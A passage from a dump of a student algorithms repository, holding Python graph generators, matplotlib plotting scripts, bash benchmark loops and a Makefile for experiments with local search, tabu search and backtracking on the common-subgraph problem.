1])\n\tnodos[v].conectarArista(aristas[len(aristas) - 1])\n\ndef todosLosNodosTienenMismoGrado(nodos):\n\tgrado = None\n\tfor n in nodos:\n\t\tprint(str(n.numero) + ':' + str(len(n.aristas)))\n\t\tif grado == None:\n\t\t\tgrado = len(n.aristas)\n\t\telif len(n.aristas) != grado:\n\t\t\treturn False\n\n\treturn True\n\ndef obtenerAristasParaSubgrafoComun(aristas, nodos, cant):\n\tsalida = []\n\t\n\twhile(todosLosNodosTienenMismoGrado(nodos)):\n\t\trandom.shuffle(aristas)\n\t\tsalida = []\n\t\ti = 0\n\t\twhile i < cant:\n\t\t\tsalida.append(aristas[i])\n\t\t\ti += 1\n\n\treturn salida\n\ndef correr(comandoEjecutar, entrada, devolverStdErrTambien = False):\n\tif(comandoEjecutar == 'Nada'):\n\t\treturn ''\n\tdatos = bytearray()\n\tdatos.extend(map(ord, entrada))\n\t\n\tif sys.version_info >= (3,5):\n\t\t \n\t\tret = subprocess.run(comandoEjecutar, shell=True, input=datos, stdout=subprocess.PIPE, stderr=subprocess.PIPE)\n\t\tif devolverStdErrTambien:\n\t\t\treturn (ret.stdout, ret.stderr)\n\t\telse:\n\t\t\treturn ret.stdout\n\telse:\n\t\twith open(\"temp.txt\", 'w') as f:\n\t\t\tf.write(entrada)\n\n\t\tif len(comandoEjecutar.split()) >= 3:\n\t\t\tcomandoEjecutar = comandoEjecutar + ' archivo \\\"temp.txt\\\"'\n\t\telse:\n\t\t\tcomandoEjecutar = comandoEjecutar + ' asd archivo \\\"temp.txt\\\"'\n\n\t\tp = subprocess.Popen(comandoEjecutar, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)\n\t\tout, err = p.communicate()\n\t\tprint('OUT: '+str(out))\n\t\tprint('')\n\t\tprint('ERROR: '+ str(err))\n\t\t#print(err)\n\t\tout = str(out)\n\t\tout = out.strip()\n\t\tout = out[2:len(out) - 1]\n\t\tout = out.strip()\n\t\t\n\t\tif devolverStdErrTambien:\n\t\t\terr = str(err)\n\t\t\terr = err.strip()\n\t\t\terr = err[2:len(err) - 1]\n\t\t\terr = err.strip()\n\n\t\t\treturn (out, err)\n\t\telse:\n\t\t\treturn out\n\ndef generarGrafo(cantNodos, cantAristas):\n\tg = clases.Grafo()\n\n\ti = 0\n\tprint('\\t\\tCreando nodos...')\n\t\n\tfor i in range(cantNodos):\n\t\tg.nodos.append(clases.Nodo(i))\n\n\tnodosIndices = list(range(cantNodos))\n\tnodosIndices2 = list(range(cantNodos))\n\t\n\trandom.shuffle(nodosIndices)\n\trandom.shuffle(nodosIndices2)\n\n\ti = 0\n\tprint('\\t\\tCreando aristas...')\n\tfor x in range(len(g.aristas), cantAristas):\n\t\tv = random.randint(0, cantNodos - 1)\n\t\ti = random.randint(0, cantNodos - 1)\n\n\t\twhile(i == v or estanConectados(g.nodos[i], g.nodos[v])):\n\t\t\t\tv = random.randint(0, cantNodos - 1)\n\t\t\t\ti = random.randint(0, cantNodos - 1)\n\n\t\tcrearArista(g.nodos, g.aristas, i, v)\n\n\treturn g\n\ndef printArista(a, prepend = '', append = ''):\n\tprint(prepend + str(a.nodo1.numero) + ' - ' + str(a.nodo2.numero) + append)\n\ndef esNumero(s):\n\ttry:\n\t\t\tfloat(s)\n\t\t\treturn True\n\texcept ValueError:\n\t\t\treturn False\n\ndef chequearSalida(ret):\n\tpartes = ret.split()\n\ttodosNumeros = True\n\n\tfor p in partes:\n\t\t\tif len(p) > 0 and not esNumero(p):\n\t\t\t\t\ttodosNumeros = False\n\n\tif todosNumeros:\n\t\t\treturn True\n\telse:\n\t\t\tprint('\\tRETORNO INVALIDO')\n\t\t\tprint(ret)\n\n\treturn todosNumeros\n\ndef cografo (a, b):\n\tif (a + 1 == b):\n\t\treturn (str(), 0)\n\telse:\n\t\tm = 0\n\t\ti = np.random.randint(a + 1, b)\n\t\tlhs, m1 = cografo(a, i)\n\t\trhs, m2 = cografo(i, b)\n\t\tm += m1 + m2\n\t\tbit = np.random.binomial(1, 0.5)\n\t\tres = str()\n\t\tif (bit == 1):\n\t\t\tfor j in range(a, i):\n\t\t\t\tfor k in range(i, b):\n\t\t\t\t\tres += str(j) + ESPACIO + str(k) + SALTO_LINEA\n\t\t\t\t\tm += 1\n\t\treturn (lhs + res + rhs, m)\n\ndef completo (N2):\n\tres = str()\n\tfor i in range(N2):\n\t\tfor j in range(i + 1, N2):\n\t\t\tres += str(i) + ESPACIO + str(j) + SALTO_LINEA\n\treturn res\n\ndef generarCografo(N1, N2):\n\tres, m = cografo(0, N1)\n\tres = str(N1) + ESPACIO + str(m) + ESPACIO + str(N2) + ESPACIO + str(int(N2 * (N2 - 1) / 2)) + SALTO_LINEA + res\n\treturn res + completo(N2)\n\ndef generarEntrada(n1, m1, n2, m2):\n\tprint('\\tGenerando grafo 1...')\n\tg1 = generarGrafo(n1, m1)\n\n\tprint('\\tGenerando grafo 2...')\n\tg2 = generarGrafo(n2, m2)\n\n\tprint('\\tCreando entrada...')\n\tentrada = str(len(g1.nodos)) + ESPACIO + str(len(g1.aristas)) + ESPACIO + str(len(g2.nodos)) + ESPACIO + str(len(g2.aristas)) + SALTO_LINEA\n\t\n\tfor a in g1.aristas:\n\t\tentrada += str(a.nodo1.numero) + ESPACIO + str(a.nodo2.numero) + SALTO_LINEA\n\n\tfor a in g2.aristas:\n\t\tentrada += str(a.nodo1.numero) + ESPACIO + str(a.nodo2.numero) + SALTO_LINEA\n\n\treturn entrada"
},
{
"alpha_fraction": 0.5224518775939941,
"alphanum_fraction": 0.5477548241615295,
"avg_line_length": 31.627906799316406,
"blob_id": "c33cfec296a8610e3776d6c410f1fe947e485404",
"content_id": "db9de6c30883c46b8b0752c4feab45bc422fdcc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2812,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 86,
"path": "/Busqueda local/src/busqueda/local/graficar.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding=utf8 \nimport sys \n\nreload(sys) \nsys.setdefaultencoding('utf8')\n\nfrom sys import argv\nimport matplotlib.pyplot as plt\n\nmodo = sys.argv[1]\ncolors = [\"Green\", \"Crimson\"]\n\nif (modo == \"N1C\"):\n entrada1 = sys.argv[2]\n entrada2 = sys.argv[3]\n salida = sys.argv[4]\n fig, ax = plt.subplots()\n listaT = [list(), list()]\n for i in range(2, 4):\n with open(argv[i], \"r\") as f:\n lines = f.readlines()\n lines = [l.split() for l in lines]\n listaN = [int(float(l[2])) for l in lines]\n listaT[i - 2] = [int(float(l[4])) for l in lines]\n \n ax.plot(listaN, listaT[i - 2], color = colors[i - 2])\n ax.scatter(listaN, listaT[i - 2], color = colors[i - 2])\n \n ax.set_ylabel(\"Tiempo [ms]\")\n ax.margins(0.05)\n ax.set_ylim([0, max(listaT[1]) * 1.25])\n ax.set_xlabel(\"N₁\")\n ax.legend([\"Vecindad Reducida\", \"Vecindad Generica\"], loc = 2)\n fig.savefig(salida)\n\nelif (modo == \"Cual\"):\n salida = sys.argv[3]\n entrada = sys.argv[2]\n with open(entrada, \"r\") as f:\n lines = f.readlines()\n listaN, listaEG, listaER, = list(), list(), list()\n for i in range(len(lines)):\n if (i % 2):\n listaEG.append(int(lines[i].split()[0]))\n listaER.append(int(lines[i].split()[1]))\n else:\n listaN.append(int(lines[i].split()[0]))\n\n fig, ax = plt.subplots()\n width = 1.5\n ax.bar([val - width for val in listaN], listaEG, width, color = colors[0])\n ax.bar([val for val in listaN], listaER, width, color = colors[1])\n \n ax.set_ylabel(\"#E\")\n ax.margins(0.05)\n ax.set_ylim([min([min(listaEG), min(listaER)]) * 0.95, max([max(listaEG), max(listaER)]) * 1.15])\n ax.set_xlabel(\"N₁\")\n ax.legend([\"Vecindad Generica\", \"Vecindad Reducida\"], loc = 2)\n fig.savefig(salida)\n\nelif (modo == \"Cografo\"):\n salida = sys.argv[3]\n entrada = sys.argv[2]\n leyenda = sys.argv[4]\n with open(entrada, \"r\") as f:\n lines = f.readlines()\n listaN, listaEG, listaER, = list(), list(), list()\n for i in range(len(lines)):\n if (i % 2):\n listaEG.append(int(lines[i].split()[0]))\n listaER.append(int(lines[i].split()[1]))\n else:\n listaN.append(int(lines[i].split()[0]))\n\n fig, ax = plt.subplots()\n width = 1.5\n ax.bar([val for val in listaN], listaER, width, color = colors[0])\n ax.bar([val - width for val in listaN], listaEG, width, color = colors[1])\n \n ax.set_ylabel(\"#E\")\n ax.margins(0.05)\n ax.set_ylim([min([min(listaEG), min(listaER)]) * 0.95, max([max(listaEG), max(listaER)]) * 1.10])\n ax.set_xlabel(\"N₁\")\n ax.legend([\"Exacto\", leyenda], loc = 2)\n fig.savefig(salida)\n"
},
{
"alpha_fraction": 0.5671641826629639,
"alphanum_fraction": 0.6492537260055542,
"avg_line_length": 24.125,
"blob_id": "4504aa559e1241f51c87c6f1331759f431a4bba2",
"content_id": "27fc85cc195291fcb39f434d83e1cb2c70f1775c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 402,
"license_type": "no_license",
"max_line_length": 176,
"num_lines": 16,
"path": "/Busqueda local/src/busqueda/local/pCual.sh",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nrm -f 2.out \nN1=\"50\"\nE1=\"250\"\nN2=\"50\"\nincN=\"5\"\nterm=\"100\"\nwhile [[ $N2 -le $term ]]\ndo\n echo \"Iteracion #$N2\"\n echo \"$N2\" >> 2.out\n python3.5 generador.py tiempos_comparacion $N1 $E1 $N2 $(($N2 * 15)) \"java BusquedaLocal tiempos\" \"java BusquedaLocal\" \"java BusquedaLocalReducida\" 1 Input2 trash.out 2.out\n N2=$(($N2+$incN))\ndone\npython graficar.py Cual 2.out pCual.png\n"
},
{
"alpha_fraction": 0.6022544503211975,
"alphanum_fraction": 0.6698873043060303,
"avg_line_length": 33.5,
"blob_id": "b266b38b877dbd54fc13a61600c4c2c5b80cfe1c",
"content_id": "c0d3385e560ed6af8727f071e0f6d212e61c780c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 621,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 18,
"path": "/Busqueda local/src/busqueda/local/pEx.sh",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nrm -f 4.out 5.out\nN1=\"50\"\nN2=\"50\"\nincN=\"5\"\nterm=\"100\"\nwhile [[ $N1 -le $term ]]\ndo\n echo \"Iteracion #$N1\"\n echo \"$N1\" >> 4.out\n echo \"$N1\" >> 5.out\n python3.5 generador.py tiempos_comparacion $N1 0 $N2 0 \"echo a > /dev/null\" \"java BusquedaLocal\" \"./main\" 1 Input4 trash.out 4.out CompCG\n python3.5 generador.py tiempos_comparacion $N1 0 $N2 0 \"echo a > /dev/null\" \"java BusquedaLocalReducida\" \"./main\" 1 Input5 trash.out 5.out CompCG\n N1=$(($N1+$incN))\ndone\npython graficar.py Cografo 4.out pEx1.png \"Vecindad Generica\"\npython graficar.py Cografo 5.out pEx2.png \"Vecindad Reducida\"\n"
},
{
"alpha_fraction": 0.5625161528587341,
"alphanum_fraction": 0.5946155786514282,
"avg_line_length": 45.54216766357422,
"blob_id": "79ff0ca99b3d7ed1e36876b4b66b36e7b78c7214",
"content_id": "aa889e818eefdc65fca7fc20564a865ae94d1f05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3875,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 83,
"path": "/TabuC++/graficar.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding=utf8 \nimport sys \n\nreload(sys) \nsys.setdefaultencoding('utf8')\n\nimport matplotlib.pyplot as plt\n\ndef graf1(entrada, salidas, modo = \"Tam\", exp = \"1\"):\n fig, ax = plt.subplots()\n with open(entrada, \"r\") as f:\n lineas = f.readlines()\n listaTam = map(lambda x : int(x), lineas[0].split())\n listaN = lineas[1].split()\n lineas = map(lambda l : l.split(), lineas)\n listaCalidad = [[ int(lineas[2 * x][y]) for x in range(1, len(listaTam) + 1)] for y in range(len(listaN))]\n listaTiempos = [[ float(lineas[2 * x + 1][y]) for x in range(1, len(listaTam) + 1)] for y in range(len(listaN))]\n for i in range(len(listaCalidad)):\n minC = min(listaCalidad[i])\n listaCalidad[i] = map(lambda x : x - minC, listaCalidad[i])\n if (exp != \"3\"):\n for i in range(len(listaTiempos)):\n minT = min(listaTiempos[i])\n listaTiempos[i] = map(lambda x : x - minT, listaTiempos[i])\n\n fig, ax = plt.subplots()\n width = 3.5 / len(listaTiempos)\n colors = [\"DarkGreen\", \"SaddleBrown\", \"Purple\"]\n if (len(listaCalidad) > 1):\n ax.bar([val - width * 1.5 for val in listaTam], [val for val in listaCalidad[0]], width, color = colors[0])\n ax.bar([val - width * 0.5 for val in listaTam], [val for val in listaCalidad[1]], width, color = colors[1])\n else:\n ax.bar([val - width * 0.5 for val in listaTam], [val for val in listaCalidad[0]], width, color = colors[0])\n if (len(listaCalidad) > 2):\n ax.bar([val + width * 0.5 for val in listaTam], [val for val in listaCalidad[2]], width, color = colors[2])\n ax.set_xticklabels(map(lambda x: str(x), listaTam), minor = True)\n \n ax.set_ylabel(\"#E\")\n ax.margins(0.05)\n ax.set_xlim([min(listaTam) * 0.95, max(listaTam) * 1.05])\n ax.set_ylim([0, max([max(l) for l in listaCalidad]) * 1.3])\n if (modo == \"Tam\"):\n ax.set_xlabel(unicode(\"Tamaño de la lista Tabú\"))\n elif (modo == \"ItMax\"):\n ax.set_xlabel(unicode(\"Cantidad de iteraciones máximas\"))\n elif (modo == \"ItSMej\"):\n ax.set_xlabel(unicode(\"Cantidad de iteraciones máximas sin mejorar\"))\n if (len(listaN) > 1):\n ax.legend([\"N₁ = \" + str(l) for l in listaN], loc = 2)\n fig.savefig(salidas[0])\n\n plt.cla()\n\n fig2, ax2 = plt.subplots()\n width = 3.5 / len(listaTiempos)\n colors = [\"DarkGreen\", \"SaddleBrown\", \"Purple\"]\n if (len(listaTiempos) > 1):\n ax2.bar([val - width * 1.5 for val in listaTam], [val for val in listaTiempos[0]], width, color = colors[0])\n ax2.bar([val - width * 0.5 for val in listaTam], [val for val in listaTiempos[1]], width, color = colors[1])\n else:\n ax2.bar([val - width * 0.5 for val in listaTam], [val for val in listaTiempos[0]], width, color = colors[0])\n if (len(listaTiempos) > 2):\n ax2.bar([val + width * 0.5 for val in listaTam], [val for val in listaTiempos[2]], width, color = colors[2])\n ax2.set_xticklabels(map(lambda x: str(x), listaTam), minor = True)\n \n ax2.set_ylabel(\"Tiempo [s]\")\n ax2.margins(0.05)\n ax2.set_xlim([min(listaTam) * 0.95, max(listaTam) * 1.05])\n ax2.set_ylim([0, max([max(l) for l in listaTiempos]) * 1.3])\n if (modo == \"Tam\"):\n ax2.set_xlabel(unicode(\"Tamaño de la lista Tabú\"))\n elif (modo == \"ItMax\"):\n ax2.set_xlabel(unicode(\"Cantidad de iteraciones máximas\"))\n elif (modo == \"ItSMej\"):\n ax2.set_xlabel(unicode(\"Cantidad de iteraciones máximas sin mejorar\"))\n if (len(listaN) > 1):\n ax2.legend([\"N₁ = \" + str(l) for l in listaN], loc = 2)\n fig2.savefig(salidas[1])\n\n#graf1(\"exp13.out\", [\"exp13Cal.png\", \"exp13Tiempos.png\"], \"ItMax\")\n#graf1(\"exp14.out\", [\"exp14Cal.png\", \"exp14Tiempos.png\"], \"ItMax\")\n#graf1(\"exp18.out\", [\"exp18bCal.png\", \"exp18bTiempos.png\"], \"Tam\", \"3\")\n"
},
{
"alpha_fraction": 0.6838235259056091,
"alphanum_fraction": 0.6859243512153625,
"avg_line_length": 22.170732498168945,
"blob_id": "6854931cc0dd230ba9d8dae417665e66ff684d65",
"content_id": "dcb9da729e4a0aa8ae6cd57e5fac0f49efc64b00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 952,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 41,
"path": "/Busqueda local/src/busqueda/local/preparar.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "import subprocess\nfrom shutil import copyfile\nimport sys\n\n\ndef correr(comandoEjecutar, entrada):\n\tdatos = bytearray()\n\tdatos.extend(map(ord, entrada))\n\tif sys.version_info >= (3,5):\n\t\tret = subprocess.run(comandoEjecutar, shell=True, input=datos, stdout=subprocess.PIPE)\n\t\treturn ret.stdout\n\telse:\n\t\twith open(\"temp.txt\", 'w') as f:\n\t\t\tf.write(entrada)\n\t\tc = comandoEjecutar + \" archivo \\\"temp.txt\\\"\"\n\t\tp = subprocess.Popen(c, shell=True, stdout=subprocess.PIPE)\n\t\tout, err = p.communicate()\n\t\tprint('OUT: '+str(out))\n\t\tprint('')\n\t\tprint('ERROR: '+ str(err))\n\t\t#print(err)\n\t\treturn str(out)\n\n\n\nDESTINO = ''\nORGIEN = '../../../../goloso/'\nCOMANDO_COMPILAR = 'javac BusquedaLocal.java Solucion.java Nodo.java Arista.java Grafo.java Tuple.java'\nARCHIVOS_A_COPIAR = [\n\t'Solucion.java',\n]\n\n\n\nprint('Copiando...')\n\nfor archivo in ARCHIVOS_A_COPIAR:\n\tcopyfile(ORGIEN + archivo, DESTINO + archivo)\n\nprint('Compilando...')\nprint(correr(COMANDO_COMPILAR, ''))\n\n\n"
},
{
"alpha_fraction": 0.5324977040290833,
"alphanum_fraction": 0.5594243407249451,
"avg_line_length": 26.615385055541992,
"blob_id": "4e16c9cec9cb540a4c206921f7212681824601e5",
"content_id": "89a66886ae06336129e14d4b2071a7626c5d4611",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2162,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 78,
"path": "/C++/Experimentos/grafTiempos.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nimport matplotlib.pyplot as plt\nimport numpy\nfrom sys import argv\nfrom scipy.optimize import curve_fit\n\nimport sys\nreload(sys)\nsys.setdefaultencoding('utf8')\n\n#argv[1] = archivo de entrada\n#argv[2] = imagen de salida\n#argv[3] = experimento (string)\n\nwith open(argv[1], \"r\") as f:\n listaN = list()\n listaMedianas = list()\n while(True):\n l = f.readline()\n while (l == \"\\n\"):\n l = f.readline()\n if (not l):\n break\n N = int(l)\n listaN.append(N)\n l = f.readline()\n listaValores = list()\n while (l and l != \"\\n\"):\n listaValores.append(float(l))\n l = f.readline()\n mediana = numpy.median(listaValores, overwrite_input = True)\n listaMedianas.append(mediana)\n\ndef func(x, k, a):\n return k * (x ** a)\nif (argv[3] == \"N2\"):\n def func(x, k, a, b):\n return k * (x ** a) + b\nelif (argv[3] == \"N2sat\"):\n def func(x, c):\n return c\npopt, pcov = curve_fit(func, listaN, listaMedianas)\nif (argv[3] == \"N1\"):\n listaComplejidad = map(lambda x: func(x, popt[0], popt[1]), listaN)\nelif (argv[3] == \"N2\"):\n listaComplejidad = map(lambda x: func(x, popt[0], popt[1], popt[2]), listaN)\nelif (argv[3] == \"N2sat\"):\n listaComplejidad = map(lambda x: func(x, popt[0]), listaN)\nfig, ax = plt.subplots()\nif (argv[3] == \"N1\"):\n ax.set_xlabel(\"N₁\")\nelse:\n ax.set_xlabel(\"N₂\")\nax.set_ylabel(\"Tiempo\")\nax.scatter(listaN, listaMedianas, color = \"Green\")\nax.plot(listaN, listaComplejidad, color = \"Green\")\nax.margins(x = 0.05)\nmax, min = 0, 100000\nfor x in listaMedianas:\n if (x > max):\n max = x\n if (x < min):\n min = x\nfor x in listaComplejidad:\n if (x > max):\n max = x\n if (x < min):\n min = x\nax.set_ylim([min * 0.95, max * 1.05])\nif (argv[3] == \"N1\"):\n ax.legend([\"Fitteo: N₁^\" + \"%.2f\" % popt[1], \"Datos: Mediana\"], loc = 2)\nelif (argv[3] == \"N2\"):\n ax.legend([\"Fitteo: N₂^\" + \"%.2f\" % popt[1], \"Datos: Mediana\"], loc = 2)\nelif (argv[3] == \"N2sat\"):\n ax.legend([\"Fitteo constante\", \"Datos: Mediana\"], loc = 2)\nfig.savefig(argv[2])\n"
},
{
"alpha_fraction": 0.592430830001831,
"alphanum_fraction": 0.6069868803024292,
"avg_line_length": 19.46875,
"blob_id": "4e17f86be5b89f9d173b31c738bb15c7e402f300",
"content_id": "619be1b766a346aa5653c10ba6f335a4f52ea5c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 687,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 32,
"path": "/Busqueda local/src/busqueda/local/clases.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "class Nodo(object):\r\n\t\"\"\"docstring for Nodo\"\"\"\r\n\tdef __init__(self, numero):\r\n\t\tsuper(Nodo, self).__init__()\r\n\t\tself.numero = numero\r\n\t\tself.aristas = []\r\n\r\n\tdef conectarArista(self, arista):\r\n\t\tself.aristas.append(arista)\r\n\r\nclass Arista(object):\r\n\t\"\"\"docstring for Arista\"\"\"\r\n\tdef __init__(self, nodo1, nodo2):\r\n\t\tsuper(Arista, self).__init__()\r\n\t\tself.nodo1 = nodo1\r\n\t\tself.nodo2 = nodo2\r\n\r\n\tdef otraPunta(self, nodo):\r\n\t\tif(self.nodo1 == nodo):\r\n\t\t\treturn self.nodo2\r\n\r\n\t\tif(self.nodo2 == nodo):\r\n\t\t\treturn self.nodo1\r\n\r\n\t\treturn None\r\n\r\nclass Grafo(object):\r\n\t\"\"\"docstring for Grafo\"\"\"\r\n\tdef __init__(self):\r\n\t\tsuper(Grafo, self).__init__()\r\n\t\tself.nodos = []\r\n\t\tself.aristas = []\r\n"
},
{
"alpha_fraction": 0.5481651425361633,
"alphanum_fraction": 0.607798159122467,
"avg_line_length": 19.761905670166016,
"blob_id": "74599b7fd0708a723c7458603b4d1f2592371cea",
"content_id": "db2de69ab6c41682599cd5a208270ca49a86c3a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 436,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 21,
"path": "/C++/Experimentos/p1N1.sh",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nrm -f tiemposN1.dat exp.in\nveces=\"50\"\ninc=\"50\"\nterm=\"600\"\nN2=\"50\"\nseed=\"911\"\nwhile [[ $veces -le $term ]]\ndo\n echo \"Iteracion #$veces\"\n echo \"$veces\" >> tiemposN1.dat\n python cografo.py $veces $N2 $seed\n for iter in {1..150}\n do\n ../main < exp.in > /dev/null 2>> tiemposN1.dat\n done\n echo \"\" >> tiemposN1.dat\n veces=$(($veces+$inc))\ndone\npython grafTiempos.py tiemposN1.dat N1.png N1\n"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.6103895902633667,
"avg_line_length": 14.399999618530273,
"blob_id": "5bc0225ab09287e71d1687b46696b203a0d89214",
"content_id": "0fd1028533d99d56b8758f211c137aa310a2e496",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 77,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 5,
"path": "/C++/Makefile",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "make:\n\tclang++ -std=c++11 -g -O2 -o main main.cpp\n\nclean:\n\trm -f main main.o\n"
},
{
"alpha_fraction": 0.5284280776977539,
"alphanum_fraction": 0.568561851978302,
"avg_line_length": 17.6875,
"blob_id": "a49cae59f5d4322c25a521218304727ae27993c0",
"content_id": "22d069acd11dde2366a069e4e79fe22d64a97861",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 299,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 16,
"path": "/test.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nfrom scipy.optimize import curve_fit\n\ndef f(x):\n return x + 100 * (x ** 0.5)\n\ndef fit(x, k, exp):\n return k * (x ** exp)\n\nN = [i * 10 for i in range (0, 11)]\nY = [f(x) for x in N]\npopt, pcov = curve_fit(fit, N, Y)\n\nprint popt\nprint [fit(x, popt[0], popt[1]) for x in N]\n"
},
{
"alpha_fraction": 0.6704438328742981,
"alphanum_fraction": 0.6855524182319641,
"avg_line_length": 22.797752380371094,
"blob_id": "78d3d56c478f4f7228cc51701da705c6a10ee6e1",
"content_id": "83e3751180733449327977b526c3de34dfa52923",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4236,
"license_type": "no_license",
"max_line_length": 200,
"num_lines": 178,
"path": "/Backtracking/generador.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3.5\nimport subprocess\nimport sys\nimport numpy as np\nfrom shutil import copyfile\nimport random\nimport os\n\nKEYWORD_HARDCODEADO = 'hardcoded'\n\nDIR_ENTRADAS_HARD = 'inputs/'\nNAME_ENTRADAS_HARD = 'input'\nEXT_ENTRADAS_HARD = 'txt'\n\nclass Nodo(object):\n\t\"\"\"docstring for Nodo\"\"\"\n\tdef __init__(self, numero):\n\t\tsuper(Nodo, self).__init__()\n\t\tself.numero = numero\n\t\tself.aristas = []\n\n\tdef conectarArista(self, arista):\n\t\tself.aristas.append(arista)\n\nclass Arista(object):\n\t\"\"\"docstring for Arista\"\"\"\n\tdef __init__(self, nodo1, nodo2):\n\t\tsuper(Arista, self).__init__()\n\t\tself.nodo1 = nodo1\n\t\tself.nodo2 = nodo2\n\n\tdef otraPunta(self, nodo):\n\t\tif(self.nodo1 == nodo):\n\t\t\treturn self.nodo2\n\n\t\tif(self.nodo2 == nodo):\n\t\t\treturn self.nodo1\n\n\t\treturn None\n\nclass Grafo(object):\n\t\"\"\"docstring for Grafo\"\"\"\n\tdef __init__(self):\n\t\tsuper(Grafo, self).__init__()\n\t\tself.nodos = []\n\t\tself.aristas = []\n\n\t\t\n\ndef imprimir(aristas):\n\tfor a in aristas:\n\t\tprint(a.nodo1.numero, a.nodo2.numero)\n\ndef estanConectados(nodo1, nodo2):\n\tfor a in nodo1.aristas:\n\t\tif(a.otraPunta(nodo1) == nodo2):\n\t\t\treturn True\n\t\n\treturn False\n\ndef crearArista(nodos, aristas, i, v):\n\taristas.append(Arista(nodos[i], nodos[v]))\n\tnodos[i].conectarArista(aristas[len(aristas) - 1])\n\tnodos[v].conectarArista(aristas[len(aristas) - 1])\n\ndef todosLosNodosTienenMismoGrado(nodos):\n\tgrado = None\n\tfor n in nodos:\n\t\tprint(str(n.numero) + ':' + str(len(n.aristas)))\n\t\tif grado == None:\n\t\t\tgrado = len(n.aristas)\n\t\telif len(n.aristas) != grado:\n\t\t\treturn False\n\n\treturn True\n\ndef obtenerAristasParaSubgrafoComun(aristas, nodos, cant):\n\tsalida = []\n\t\n\twhile(todosLosNodosTienenMismoGrado(nodos)):\n\t\trandom.shuffle(aristas)\n\t\tsalida = []\n\t\ti = 0\n\t\twhile i < cant:\n\t\t\tsalida.append(aristas[i])\n\t\t\ti += 1\n\n\treturn salida\n\ndef correr(comandoEjecutar, entrada):\n\tdatos = bytearray()\n\tdatos.extend(map(ord, entrada))\n\tprint(\"hola\")\n\tret = subprocess.run(comandoEjecutar, shell=True, input=datos, stdout=subprocess.PIPE)\n\tprint(\"chau\")\n\treturn ret.stdout\n\nif(len(sys.argv) == 2 or sys.argv[1] == 'help'):\n\tprint(\"Uso: python generador.py <cantNodosSubgrafoComun> <cantAristasSubgrafoComun> <cantNodosTotalGrafo1> <cantAristasTotalGrafo1> <cantNodosTotalGrafo2> <cantAristasTotalGrafo2> <comandoEjecutar>\")\n\tprint(\"o\")\n\tprint(\"python generador.py \" + KEYWORD_HARDCODEADO + \" <archivoEntrada> <comandoEjecutar>\")\nelse:\n\tprint(sys.argv)\n\tif(len(sys.argv) == 8):\n\t\tcantNodosSubgrafoComun = int(sys.argv[1])\n\t\tcantAristasSubgrafoComun = int(sys.argv[2])\n\t\tcantNodosTotalGrafo1 = int(sys.argv[3])\n\t\tcantAristasTotalGrafo1 = int(sys.argv[4])\n\t\tcantNodosTotalGrafo2 = int(sys.argv[5])\n\t\tcantAristasTotalGrafo2 = int(sys.argv[6])\n\t\tcomandoEjecutar = sys.argv[7]\n\n\t\tprint('Generando subgrafo comun...')\n\t\tsubComun = Grafo()\n\t\taristasAux = []\n\n\t\t#Creo los nodos del subgrafo comun\n\t\ti = 0\n\t\twhile i < cantNodosSubgrafoComun:\n\t\t\tn = Nodo(i)\n\t\t\tsubComun.nodos.append(n)\n\t\t\ti += 1\n\n\t\trandom.shuffle(subComun.nodos)\n\n\t\ti = 0\n\t\ty = 0\n\t\twhile i < cantNodosSubgrafoComun:\n\t\t\twhile y < cantNodosSubgrafoComun:\n\t\t\t\tif subComun.nodos[i] != subComun.nodos[y]:\n\t\t\t\t\tcrearArista(subComun.nodos, aristasAux, i, y)\n\t\t\t\ty += 1\n\t\t\ti += 1\n\t\t\ty = i\n\n\t\tsubComun.aristas = obtenerAristasParaSubgrafoComun(aristasAux, subComun.nodos, cantAristasSubgrafoComun)\n\n\t\tprint(\"Subgrafo comun generado:\")\n\n\t\tprint('Cantidad de Nodos:' + str(len(subComun.nodos)) + '')\n\t\tprint('Cantidad de Aristas:' + 